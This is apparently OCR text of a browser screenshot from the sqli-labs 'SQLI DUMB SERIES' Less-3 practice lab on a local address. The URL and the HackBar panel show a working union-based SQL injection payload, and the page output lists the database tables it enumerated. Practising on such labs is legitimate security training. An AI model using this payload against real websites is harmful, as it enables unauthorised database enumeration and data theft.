 不安全 192.168.119.128:8088/Less-3/?id=-1%27)union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27--+
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don'
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select
1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'--+
Use POST method